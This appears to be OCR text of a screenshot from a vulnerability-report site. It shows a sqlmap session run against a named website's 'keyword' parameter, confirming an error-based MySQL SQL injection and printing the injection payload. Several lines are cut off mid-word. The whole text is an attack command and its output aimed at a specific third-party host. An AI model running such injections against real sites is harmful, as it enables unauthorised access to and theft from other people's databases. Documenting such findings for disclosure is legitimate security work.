 root@M1x7e1:/pentest/database/sqlmap# ./sqlmap.py -u "http://www.tuanxila.com/pro-cate.html?keyword=m1x7e1"
sqlmap/1.0-dev-25eca9d - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: usage of sqlmap for attacking targets without prior mutual consent is illegal. It is t
state and federal laws. Authors assume no liability and are not responsible for any misuse or damage caused
[*] starting at 12:20:44
[12:20:45] [INFO] resuming back-end DBMS 'mysql'
[12:20:45] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: keyword
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: keyword=月饼' AND (SELECT 5543 FROM(SELECT COUNT(*),CONCAT(0x3a6c62663a,(SELECT (CASE WHEN (554
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'RqdR'='RqdR
---
[12:20:45] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
www.wooyun.org